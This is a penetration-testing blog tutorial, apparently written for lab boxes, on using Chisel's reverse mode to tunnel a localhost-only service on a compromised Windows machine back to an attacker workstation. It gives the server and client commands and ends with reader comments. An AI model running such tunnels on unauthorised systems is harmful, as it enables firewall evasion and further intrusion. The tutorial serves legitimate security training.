After two weeks without any post, Now finally I can write something to add to my blog. Today I will write about Chisel Reverse Sock that could help you access application on your target machine that could only be accessed from localhost.
There is a time when you do the penetration testing, and you got finally have a shell in the target machine, then you want to leverage or escalate your self to a higher privilege. You notice an application that could be exploited is listening to a port that could be only accessed from the localhost so that you cannot attack with a full armor that you have available in your workstation.
We can use an application called chisel (https://github.com/jpillora/chisel) to help you to proxify your traffic. it just like SSH sock tunnel but in this case you dont need to to have SSH installation.
With the above diagram, Chisel can encapsulate traffic in the HTTP traffic and Sock. The traffic that is encapsulated via chisel will also be encrypted with the Public Key certificate mechanism.

For example, you are trying to access a service running in port 910 on a server that cannot be accessed externally. Although it is listening from any, maybe a firewall blocks the incoming traffic to port 910.
So to mitigate this issue, we can create Chisel connection by following this command.
First run the Chisel as a server mode in your attacking workstation. in this case I am using parot OS. I will run Chisel with the below command
chisel_linux server --port 9002 --reverse

When the chisel server has –reverse enabled, remotes can be prefixed with R to denote that they are reversed. The server will listen and accept connections, and they will be proxied through the client that specified the remote. Reverse remotes specify “R:socks” will listen on the server’s default socks port (1080) and terminate the connection at the client’s internal SOCKS5 proxy.
in the target machine that the service you want to expose then you can run below command which chisel run as client
chisel_windows.exe client 10.10.14.7:9002 R:910:127.0.0.1:910

with the above parameter, You ask chisel to connect to chisel server IP at 10.10.14.7 at port 9002 where will expose the local port at remote computer at port 910.


when the connection is established correctly it will show like below in the server side
And like below in the client side

Now as we can see in the server side the port 910 is now listening
now, at your server side computer (parot OS) you can connect to port 910 at localhost which will actually connect you to the application on the victim computer.

Ok so now you can attack the service at the victim computer with all the arsenal that you have in your attacking workstation just like it is local service.
Thanks, this guide helped me get through a tough box.
can i access all ports from my Attack machine which are only allowed by victim ip. if Yes what is The Command